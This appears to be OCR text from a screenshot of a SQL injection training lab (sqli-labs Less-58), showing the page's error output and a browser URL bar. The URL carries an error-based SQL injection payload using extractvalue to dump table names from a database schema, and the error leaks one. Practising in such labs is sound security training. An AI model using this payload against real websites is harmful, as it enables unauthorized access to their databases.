 Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~4wdd58q1in~'
SQL DUMB SERIES - 58
CHALLENGE - 5
Submit Secret Key: Submit
or Console Debugger {} Style Editor Performance Memory Network Storage Accessibility HackBar
Encoding Other
RL
http://192.168.75.133:8082/Less-58/?id=1'and+extractvalue(null,concat(0x7e,(select+group_concat(table_name)from+information_schema.TABLES+WHERE+TABLE_schema='challenges'),0x7e))%23